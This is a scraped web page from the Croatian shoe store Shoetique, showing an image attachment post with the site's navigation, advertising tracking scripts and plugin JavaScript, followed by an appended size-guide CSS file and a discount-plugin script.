					l-1.186-9.485l-0.82-7.433c0-0.952-0.761-1.726-1.715-1.785C21.891,9.112,21.46,9,21,9H5C4.54,9,4.109,9.112,3.721,9.297
					c-0.955,0.06-1.715,0.833-1.715,1.785l-0.824,7.466L0,28c0,0.217,0.025,0.427,0.068,0.63l-0.063,0.576
					c0,0.991,0.82,1.798,1.83,1.798h22.328c1.009,0,1.83-0.807,1.83-1.798l-0.063-0.575C25.975,28.428,26,28.217,26,28z"/>
			</g>
		</g>
		</svg>
		<span class="float_count" id="float_count">0</span>
	</a>
					</div>
					<div class="menu-holder ">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
						<nav id="nav" role="navigation">
														  <ul id="menu-navigation-1" class="sf-menu"><li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/">Žene</a>
<ul class="sub-menu " >
	<li id="menu-item-6395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/">Muškarci</a>
<ul class="sub-menu " >
	<li id="menu-item-6399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/">Odjeća</a>
<ul class="sub-menu " >
	<li id="menu-item-37295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/">Accessories</a>
<ul class="sub-menu " >
	<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/">SALE</a>
<ul class="sub-menu " >
	<li id="menu-item-87517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#">Info</a>
<ul class="sub-menu " >
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>													</nav>
					</div>
					
				</div>
				
						            
           		</header>
		<!-- End Header -->
				
		<div role="main" class="">
			
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 872664617;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/872664617/?guid=ON&amp;script=0"/>
</div>
</noscript><div class="blog-section">
<div class="row">
	<section class="small-12 columns cf">
  	  <article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-96230 attachment type-attachment status-inherit hentry" id="post-96230" role="article">
	  	<header class="post-title small-12 small-centered medium-8 columns">
	  		<h2 itemprop="headline">CC231212-100_ARQII-2</h2>
	  	</header>
	  	<aside class="post-meta cf">
	<ul>
				
								
				
				<li><time class="author" datetime="2023-04-12T10:05:34+00:00">12 travnja, 2023</time></li>
				
				<li>by <a href="https://shoetique.hr/author/viktorija/" title="Objave od: Viktorija" rel="author">Viktorija</a></li>
			</ul>
</aside>	    
	    <div class="row">
	    	<div class="small-12 medium-2 columns">
	    		<!-- Start Sharing -->
<section id="post-sharing">
	<aside id="product_share" data-fb="true" data-tw="true" data-pi="true" data-boxed="1">
	<div class="placeholder" data-url="https://shoetique.hr/cc231212-100_arqii-2/" data-text="CC231212-100_ARQII-2" data-media="https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2.webp"></div>
</aside>
</section>
<!-- End Sharing -->	    	</div>
	    	<div class="small-12 medium-8 columns">
	    		<div class="post-content single-text">
			    	<p class="attachment"><a href='https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2.webp'><img fetchpriority="high" decoding="async" width="240" height="300" src="https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2-240x300.webp" class="attachment-medium size-medium" alt="" srcset="https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2-240x300.webp 240w, https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2-360x450.webp 360w, https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2-819x1024.webp 819w, https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2-768x960.webp 768w, https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2-370x463.webp 370w, https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2.webp 880w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
			    	    			</div>
    			<!-- Start Previous / Next Post -->
<section id="post-prevnext" class=" hide-on-print">
	<div class="row">
					</div>
</section>
<!-- End Previous / Next Post -->    		</div>
    		<div class="small-12 medium-2 columns"></div>
	    </div>
	  </article>
  	</section>
</div>
<!-- Start #comments -->
<section id="comments" class="cf full">
	<div class="row">
		<div class="small-12 medium-8 small-centered columns">
  			<p class="nocomments">Komentari su zatvoreni</p>



  	</div>
  </div>
</section>
<!-- End #comments -->
</div>



	</div><!-- End role["main"] -->

					<footer class="eu-label-footer fixed">
				<div class="eu-label-footer__wrap">
					<h4 class="eu-label-footer__copyright">© Shoetique</h4>
					<img src="https://shoetique.hr/wp-content/themes/north-wp/assets/img/shoetique_eu.jpg" />
				</div>
			</footer>
		
	</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/north-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.mfp-bg{background:#000000;}</style>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//shoetique.hr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shoetique.hr\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0d579ffcc7","remove_from_wishlist_nonce":"ce714ce6eb","reload_wishlist_and_adding_elem_nonce":"88d260fe4d","load_mobile_nonce":"6df476e311","delete_item_nonce":"998ed99e45","save_title_nonce":"caffe7883c","save_privacy_nonce":"651de3ee33","load_fragments_nonce":"03780a41ea"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shoetique.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/jquery.mCustomScrollbar.concat.min.js?ver=3.2.0" id="prdctfltr-scrollbar-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/isotope.js?ver=3.2.0" id="prdctfltr-isotope-js-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php","js":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e8c8085d133e17343e42c5ea5d5ac45","fragment_name":"wc_fragments_7e8c8085d133e17343e42c5ea5d5ac45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/vendor.min.js" id="vendor-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js" id="app-js"></script>
<script></script>

<script type="text/javascript">

    adroll_adv_id = "H4GDBPXQFNESNNRSYUH7OE";
    adroll_pix_id = "4GXDL2XPQRCRNBHYKZG24A";

    // adroll_email = "username@example.com"; // OPTIONAL: provide email to improve user identification

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.8.1
body_size: 314
content:
#ct_size_guide{
    padding: 40px;
    background: white;
    max-width: 600px;
    margin: 0 auto;
    position: relative;
}

#ct_size_guide.ct_sg_tabbed{
    padding: 0px;
    max-width: 100%;
}

#ct_size_guide table {
    width: 100%;
}

.ct_sg_tabbed .sg_content {
    max-width:100%;
}

.ct_table_caption{
    font-size: small;
    color: #808080;
    font-style: italic;
    margin: 0;
}

button.mfp-close {
    position: absolute;
}

h1.sg_title {
    font-weight: 400;
}

.clearfix:before, .clearfix:after{
    content: " ";
    display: table;
}

.clearfix:after{
    clear: both;
}

.sg_content h4{
    clear: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18
body_size: 552
content:
/**
 * WooCommerce Dynamic Pricing & Discounts Plugin Frontend JavaScript
 */
jQuery(function() {

    /**
     * MODAL
     */
    jQuery('.rp_wcdpd_product_page_modal_link span').click(function() {

        if(!jQuery('#rp_wcdpd_modal_overlay').length) {
            jQuery('body').append('<div id="rp_wcdpd_modal_overlay" class="rp_wcdpd_modal_overlay"></div>');
        }

        jQuery('#rp_wcdpd_modal_overlay').click(function() {
            jQuery('#rp_wcdpd_modal_overlay').fadeOut();
            jQuery('.rp_wcdpd_modal').fadeOut();
        });

        var pricing_table = jQuery('.rp_wcdpd_modal');
        jQuery('#rp_wcdpd_modal_overlay').fadeIn();
        pricing_table.css('top', '50%').css('left', '50%').css('margin-top', -pricing_table.outerHeight()/2).css('margin-left', -pricing_table.outerWidth()/2).fadeIn();

        return false;
    });

    /**
     * VARIABLE PRODUCT PRICING TABLE
     */
    function rp_wcdpd_switch_variable_pricing_tables(element_id) {
        jQuery('.rp_wcdpd_pricing_table_variation').hide();
        jQuery(element_id).show();
    }

    if (jQuery('.rp_wcdpd_pricing_table_variation').length) {
        jQuery('input:hidden[name="variation_id"]').each(function() {
            rp_wcdpd_switch_variable_pricing_tables('#rp_wcdpd_pricing_table_variation_' + jQuery(this).val());

            jQuery(this).change(function() {
                rp_wcdpd_switch_variable_pricing_tables('#rp_wcdpd_pricing_table_variation_' + jQuery(this).val());
            });
        });
    }

});